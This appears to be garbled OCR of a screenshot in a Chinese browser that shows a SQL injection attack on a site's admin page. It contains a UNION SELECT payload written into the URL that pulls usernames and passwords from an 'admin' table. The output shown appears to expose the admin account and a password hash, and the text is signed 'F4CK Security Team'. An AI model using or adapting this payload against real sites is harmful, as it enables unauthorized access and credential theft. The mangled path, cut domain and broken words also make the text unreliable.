 http:// ture.cn/admin/News_modi.asp?ID=371 union select 1,username,3,4,password,6,7,8,9,10 f - Wi
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 企业 http:// uture.cn/admin/News_modi.asp?ID=371%20union%20select%201,username,3,4,password,6,7,8,9,10%20from%20admin
修改信息信息
*信息标题： admin
*信息类别： 首页广告
*首页图片 ed693854f34470d2
*广告链接 10
*广告排序 9 (数字越小则排到前面)
*登入时间 6
F4CK
Security Team